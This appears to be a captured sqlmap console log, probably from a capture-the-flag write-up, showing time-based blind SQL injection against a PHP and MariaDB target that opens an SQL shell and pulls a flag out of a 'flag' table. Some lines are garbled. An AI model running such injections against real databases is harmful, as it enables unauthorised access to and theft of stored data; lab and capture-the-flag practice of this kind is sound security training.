 [10:31:59] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.4.30
back-end DBMS: MySQL 5 (MariaDB fork)
[10:31:59] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select flag from flag
[10:32:17] [INFO] fetching SQL SELECT statement query output: 'select flag from flag'
[10:32:18] [WARNING] time-based comparison requires larger statistical model, please wait...............
[10:32:21] [WARNING] it is very important to not stress the network connection during usage of time-based
sruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
1
[10:32:34] [INFO] retrieved:
[10:32:54] [INFO] adjusting time delay to 1 second due to good response times
flag{3b46b35f-274e-4635-9888-43395ea0e9f3}
select flag from flag: 'flag{3b46b35f-274e-4635-9888-43395ea0e9f3}'
sql-shell>
DonShun